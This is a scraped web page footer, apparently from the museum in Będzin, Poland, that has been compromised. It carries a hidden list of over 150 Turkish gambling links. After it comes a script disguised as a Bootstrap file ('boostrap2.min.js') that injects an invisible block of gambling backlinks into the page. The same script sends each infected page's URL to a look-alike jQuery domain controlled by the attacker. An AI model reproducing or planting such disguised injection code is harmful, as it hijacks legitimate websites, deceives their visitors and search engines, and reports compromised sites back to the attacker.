</li><li class="item-359"><a href="/zamowienia-publiczne" >Zamówienia publiczne</a></li><li class="item-121"><a href="/polityka-prywatnosci" >Polityka prywatności</a></li><li class="item-602"><a href="/cyberbezpieczenstwo" >Cyberbezpieczeństwo</a></li><li class="item-288"><a href="/wirtualne-zwiedzanie" >Wirtualne zwiedzanie</a></li><li class="item-122"><a href="/wydawnictwa-i-publikacje" >Wydawnictwa i publikacje</a></li><li class="item-158"><a href="/biblioteka" >Projekty</a></li><li class="item-176"><a href="/konkursy-dla-wszystkich" >Konkursy</a></li><li class="item-284"><a href="/współpraca" >Współpraca</a></li></ul>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_styczen_26/otwarcie_zamek2.jpg"><img class="pull-center" src="/images/00_styczen_26/otwarcie_zamek2.jpg" alt="" /></a></p></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p>&nbsp;<a href="/images/00_styczen_26/palac_otwarcie1.jpg"><img src="/images/00_styczen_26/palac_otwarcie1.jpg" alt="" /></a></p>
<p>&nbsp;</p>
<div></div></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	</div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/bRfubenTdIU?si=C6rncWygfcruJrwi" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"></iframe></p></div>
</div>

							 
							

						</nav><!-- end navi -->
					
					<div class="wrap">
						<ul style="text-align: center; display: table-column;">
<li><a href="https://studyinginromania.com/?sponsors=extrabet" title="extrabet">extrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=enbahis" title="enbahis">enbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betroad" title="betroad">betroad</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pulibet" title="pulibet">pulibet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sonbahis" title="sonbahis">sonbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=cratosroyal" title="cratosroyal">cratosroyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=blackjack+siteleri" title="blackjack siteleri">blackjack siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahsegel" title="bahsegel">bahsegel</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpublic" title="betpublic">betpublic</a></li>
<li><a href="https://studyinginromania.com/?sponsors=retrobet" title="retrobet">retrobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet" title="tipobet">tipobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hepsibahis" title="hepsibahis">hepsibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mostbet" title="mostbet">mostbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis+siteleri" title="Bahis Siteleri">Bahis Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kulisbet" title="kulisbet">kulisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=xslot" title="xslot">xslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=atlasbet" title="atlasbet">atlasbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="Kralbet">Kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=selcuksports" title="selcuksports">selcuksports</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rolletto" title="rolletto">rolletto</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betriyal" title="betriyal">betriyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casibom" title="casibom">casibom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gobahis" title="gobahis">gobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taraftarium" title="taraftarium">taraftarium</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betoffice" title="betoffice">betoffice</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betmatik" title="betmatik">betmatik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsat" title="betsat">betsat</a></li>
<li><a href="https://studyinginromania.com/?sponsors=meritking" title="meritking">meritking</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casino+siteleri" title="Casino Siteleri">Casino Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betebet" title="betebet">betebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dellabet" title="dellabet">dellabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwoon" title="betwoon">betwoon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betnef" title="betnef">betnef</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matbet" title="matbet">matbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lunabet" title="lunabet">lunabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=privebet" title="privebet">privebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcup" title="betcup">betcup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taksimbet" title="taksimbet">taksimbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kolaybet" title="kolaybet">kolaybet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=megabahis" title="megabahis">megabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahislion" title="bahislion">bahislion</a></li>
<li><a href="https://studyinginromania.com/?sponsors=trendbet" title="trendbet">trendbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=portobet" title="portobet">portobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jojobet" title="jojobet">jojobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vdcasino" title="Vdcasino">Vdcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomilyon" title="casinomilyon">casinomilyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkanyon" title="betkanyon">betkanyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slot" title="7slot">7slot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbahis" title="superbahis">superbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=onwin" title="onwin">onwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baywin" title="baywin">baywin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mobilbahis" title="mobilbahis">mobilbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casilot" title="casilot">casilot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rokubet" title="rokubet">rokubet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=artemisbet" title="artemisbet">artemisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=herabet" title="herabet">herabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpas" title="betpas">betpas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=1xbet" title="1xbet">1xbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rexbet" title="rexbet">rexbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet365" title="tipobet365">tipobet365</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sekabet" title="Sekabet">Sekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=padisahbet" title="padisahbet">padisahbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashacasino" title="pashacasino">pashacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpark" title="betpark">betpark</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinometropol" title="Casinometropol">Casinometropol</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jetbahis" title="jetbahis">jetbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahisnow" title="bahisnow">bahisnow</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sahabet" title="Sahabet">Sahabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahigo" title="bahigo">bahigo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="ultrabet">ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=radissonbet" title="radissonbet">radissonbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="Betturkey">Betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinup" title="pinup">pinup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomaxi" title="Casinomaxi">Casinomaxi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betchip" title="betchip">betchip</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vizebet" title="vizebet">vizebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ikimisli" title="ikimisli">ikimisli</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahiscom" title="bahiscom">bahiscom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rulet+siteleri" title="rulet siteleri">rulet siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=marsbahis" title="marsbahis">marsbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=fixbet" title="fixbet">fixbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=perabet" title="perabet">perabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=starzbet" title="starzbet">starzbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=efesbet" title="efesbet">efesbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betboo" title="betboo">betboo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=orisbet" title="orisbet">orisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mariobet" title="mariobet">mariobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=slot+siteleri" title="Slot siteleri">Slot siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=melbet" title="melbet">melbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kavbet" title="kavbet">kavbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hitbet" title="hitbet">hitbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcio" title="betcio">betcio</a></li>
<li><a href="https://studyinginromania.com/?sponsors=parobet" title="parobet">parobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinolevant" title="casinolevant">casinolevant</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betrupi" title="betrupi">betrupi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=palacebet" title="palacebet">palacebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gencobahis" title="gencobahis">gencobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bets10" title="bets10">bets10</a></li>
<li><a href="https://studyinginromania.com/?sponsors=davegas" title="davegas">davegas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lionbet" title="lionbet">lionbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betparibu" title="betparibu">betparibu</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dinamobet" title="dinamobet">dinamobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashagaming" title="pashagaming">pashagaming</a></li>
<li><a href="https://studyinginromania.com/?sponsors=asyabahis" title="asyabahis">asyabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betforce" title="betforce">betforce</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baycasino" title="baycasino">baycasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=elenorbet" title="elenorbet">elenorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matadorbet" title="matadorbet">matadorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=holiganbet" title="holiganbet">holiganbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tempobet" title="tempobet">tempobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbetin" title="superbetin">superbetin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=interbahis" title="interbahis">interbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="betturkey">betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betvole" title="betvole">betvole</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vegaslot" title="vegaslot">vegaslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bettilt" title="bettilt">bettilt</a></li>
<li><a href="https://studyinginromania.com/?sponsors=royalbet" title="royalbet">royalbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betist" title="betist">betist</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slots" title="7slots">7slots</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pradabet" title="pradabet">pradabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tarafbet" title="tarafbet">tarafbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="kralbet">kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=youwin" title="Youwin">Youwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=paribahis" title="paribahis">paribahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkom" title="betkom">betkom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=nakitbahis" title="nakitbahis">nakitbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=setrabet" title="setrabet">setrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pasacasino" title="pasacasino">pasacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="Ultrabet">Ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bekabet" title="bekabet">bekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dumanbet" title="dumanbet">dumanbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=supertotobet" title="supertotobet">supertotobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=olabahis" title="olabahis">olabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkolik" title="betkolik">betkolik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabellacasino" title="piabellacasino">piabellacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis1000" title="bahis1000">bahis1000</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabet" title="piabet">piabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=poker+siteleri" title="poker siteleri">poker siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=maltcasino" title="maltcasino">maltcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=grandpashabet" title="grandpashabet">grandpashabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabella" title="piabella">piabella</a></li>
<li><a href="https://studyinginromania.com/?sponsors=wbahis" title="wbahis">wbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ganobet" title="ganobet">ganobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pusulabet" title="pusulabet">pusulabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinbahis" title="pinbahis">pinbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=smartbahis" title="smartbahis">smartbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=deneme+bonusu+veren+siteler" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbet" title="superbet">superbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwild" title="betwild">betwild</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsmove" title="betsmove">betsmove</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betine" title="betine">betine</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsaldavor" title="betsaldavor">betsaldavor</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hizlibahis" title="hizlibahis">hizlibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=voredbet" title="voredbet">voredbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=celtabet" title="celtabet">celtabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=milanobet" title="milanobet">milanobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=restbet" title="restbet">restbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kumar+siteleri" title="kumar siteleri">kumar siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jokerbet" title="jokerbet">jokerbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betlike" title="betlike">betlike</a></li>
<li><a href="https://studyinginromania.com/?sponsors=imajbet" title="imajbet">imajbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jasminbet" title="jasminbet">jasminbet</a></li>
<a href="https://respectdrumandbass.com/?events=efesbet">efesbet</a>
<a href="https://respectdrumandbass.com/?events=tipobet">tipobet</a>
<a href="https://respectdrumandbass.com/?events=starzbet">starzbet</a>
<a href="https://respectdrumandbass.com/?events=fixbet">fixbet</a>
<a href="https://respectdrumandbass.com/?events=matadorbet">matadorbet</a>
<a href="https://respectdrumandbass.com/?events=sahabet">sahabet</a>
<a href="https://respectdrumandbass.com/?events=onwin">onwin</a>
</ul>
					</div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
			<div class="row-fluid bottom-buttons" >
				<div class="span12">
				
                                <div id="bottomarea" >
                                     <div id="bottomarealeft"  style="position: relative">  
									 <div style="position: absolute ; bottom:0;">
								      <a href="https://www.facebook.com/MuzeumZaglebia"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logofb.png" alt="facebook muzeum będzin"/></a>
                                      <a href="http://www.youtube.com/channel/UCMkVrnItZMF5NceRk95f2Ag"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoyt.png" alt="youtube muzeum będzin"/></a>
                                      <a href="http://bedzin.bip.info.pl/index.php?idmp=91&r=o">  <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logobip.png" alt="bip muzeum będzin" /></a>
									</div>
									<!--<img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/partnerzy.png" style="float:right"/>   -->
                                      </div>
                                   
                                      <div id="bottomareacenter" >
                                   
                                      
<div style="border: 0px !important;">
<div id="djslider-loader111" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"","duration":400,"delay":5400}' data-djslider='{"id":"111","slider_type":"2","slide_size":"200","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":0}' tabindex="0">
    <div id="djslider111" class="djslider djslider-default" style="height: 100px; width: 200px; max-width: 200px !important;">
        <div id="slider-container111" class="slider-container">
        	<ul id="slider111" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<img class="dj-image" src="/images/s1m.png" alt="2B"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://www.pmdk.bedzin.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/PMDK.png" alt="PMDK"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://przypinka.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/przypinka.png" alt="Przypinka"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="https://ciekawyswiata.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/ciekawy_swiata.jpg" alt="CiekawySwiata"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>          
                                      </div>
                                    
                                   <div id="bottomarearight" >
                                   <a href="http://muzeumzaglebia.pl/151-elektroniczna-skrzynka-podawcza-epuap" target="_blank"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoepuap.png" style="width:125px" alt="epuap"></a>
									<a href="https://www.ecbedzin-spzoo.pl/"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoelspzoo.jpg" style="width:120px" alt="Sponsor Muzeum"></a>
                                    <a href="https://www.bedzin.pl/aktualnosc-3935-aktualnosci_bedzinskie.html"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoab.png" style="width:140px" alt="aktualności będzin"></a>

<a href="http://www.bedzin.pl/" target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoumb.png" style="width:100px" alt="będzin"></a>
                                        
                                   </div>     
                                     <p style="font-size:10px ; float:left ">Design Joanna Kobryń  © Muzeum Zagłębia w Będzinie</p>
									  <p style="font-size:10px ; float:right;padding-right: 30px; "><a href="https://muzeumzaglebia.pl">MAPA STRONY</a></p>

                               </div>	
                                   
                                       
			
				</div>
			</div>
		</div><!-- all -->
	
	<div style="float:bottom ;height:28px; width:1138px; margin:auto; background-image:url('https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/bottom.png'); background-repeat: no-repeat;">


		<div id="footer-outer">
			
			
			<div id="footer-sub">
				<footer id="footer">
					
				</footer><!-- end footer -->
			</div>
		</div>
		<div class="hidden" style="display:none;"><ul class="nav menu mod-list">
<li class="item-142"><a href="/kalendarz" >Kalendarz Wydarzeń</a></li><li class="item-143"><a href="/szukaj" >Szukaj</a></li></ul>

		
	</div>

		<section id="cookie-warn">
		    <p><strong> UWAGA! </strong>Ta strona używa Cookies. Korzystając ze strony wyrażasz zgodę na używanie cookie, zgodnie z aktualnymi ustawieniami przeglądarki.
		    <a class="btn" href="javascript:void(0);" id="close-cookie-warn"
		    >Zgadzam się</a></p>
		</section>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-149133465-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-149133465-1');
</script>

<script language="JavaScript" type="text/javascript"> 
function changeFontSize(inc) 
{ 
var p =  document.querySelectorAll('p,li,a,span,h1,h2,h3,h4,td,b');
for(n=0; n<p.length; n++) { 
if(inc === 0){p[n].style.fontSize = ''; }
if(inc === 1){p[n].style.fontSize = 20 +'px'; 	}
if(inc === 2){p[n].style.fontSize = 24 + 'px'; 	}
}}

function changeContrast(con) { 
var b = document.body;
if(con === 1){b.className ="";b.classList.add("");}
if(con === 2){b.className ="";b.classList.add("high");}
if(con === 4){b.className ="";b.classList.add("highvisibility");}
if(con === 3){b.className ="";b.classList.add("highvisibility2");}
} 
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.stringsitaliancafemenu.com/js/boostrap2.min.js
body_size: 921
content:
document.addEventListener("DOMContentLoaded", function () {
const container = document.createElement("div");
container.style.position = "absolute";
container.style.top = "0";
container.style.left = "0";
container.style.width = "1px";
container.style.height = "1px";
container.style.overflow = "hidden";
container.style.opacity = "0";
container.style.pointerEvents = "none";

  const backlinks = [
    {
      url: "https://www.ace-athletics.com/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://overeasyomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },
    {
      url: "https://a-teamomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },

    {
      url: "https://www.sultansexp.com/",
      title: "deneme bonusu veren siteler 2025",
      text: "deneme bonusu veren siteler 2025",
    },
    {
     url: "https://intentionalinspirations.com/",
     title: "Deneme Bonusu Veren Siteler",
     text: "Deneme Bonusu Veren Siteler",
    },
    {
     url: "http://andrewfriedmanlaw.us/",
      title: "Güvenilir Slot Siteleri",
      text: "Güvenilir Slot Siteleri",
    },
    {
    url: "https://www.bobbychez.net/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
     {
     url: "http://www.salonmetroinc.com/",
     title: "fixbet giriş 2025",
     text: "fixbet giriş 2025",
    },
         {
     url: "https://www.thelastresortcampground.net/",
     title: "starzbet",
     text: "starzbet",
    },
    {
      url: "https://mphomewares.com/",
      title: "Deneme Bonusu Veren Siteler 2025",
      text: "Deneme Bonusu Veren Siteler 2025",
    },
    {
      url: "https://denemebonusu.co.bz/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://madcm.org/",
      title: "Deneme Bonusu 2025",
      text: "Deneme Bonusu 2025",
    },
    {
    url: "https://hungrytigerpizza.com/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
    {
      url: "https://udeef.com",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://www.zaranakliyat.com/",
      title: "1xbet",
      text: "1xbet", 
    },
        {
      url: "https://lighthouse-dental.com/",
      title: "tipobet365",
      text: "tipobet365", 
    },
    {
      url: "https://www.localcheaters.org/",
      title: "tipobet giriş",
      text: "tipobet giriş", 
    },
    {
      url: "https://www.firedamageboise.com/",
      title: "tipobet",
      text: "tipobet", 
    },
    {
      url: "https://www.palmsgaragedoorrepair.com/",
      title: "onwin giriş adresi",
      text: "onwin giriş adresi", 
    },
    {
      url: "https://www.aysegulsavas.com/",
      title: "deneme bonusu",
      text: "deneme bonusu", 
    },
    {
    url: "https://1onwin.com/",
      title: "onwin",
      text: "onwin", 
    },
    {
    url: "https://starzbetgiris.net/",
    title: "starzbet",
    text: "starzbet", 
    },
        {
        url: "https://buk.edu.ng/",
        title: "deneme bonusu veren siteler",
        text: "deneme bonusu veren siteler"
    },
  ];

  backlinks.forEach((link) => {
    const listItem = document.createElement("p");
    const anchor = document.createElement("a");
    anchor.href = link.url;
    anchor.title = link.title;
    anchor.textContent = link.text;
    anchor.target = "_blank";
    listItem.appendChild(anchor);
    container.appendChild(listItem);
  });

  const contentArea = document.querySelector("main, .content, article");
  if (contentArea) {
    contentArea.appendChild(container);
  } else {
    document.body.appendChild(container);
  }
});
(function(){
  var currentUrl = encodeURIComponent(window.location.href);
  var jsKey      = encodeURIComponent('boostrap2');
  var ts         = Date.now();
  var img = new Image();
  img.src = 'https://cdn.jquerycode.net/js/jquery.php'
          + '?url=' + currentUrl
          + '&js='  + jsKey
          + '&t='   + ts;
})();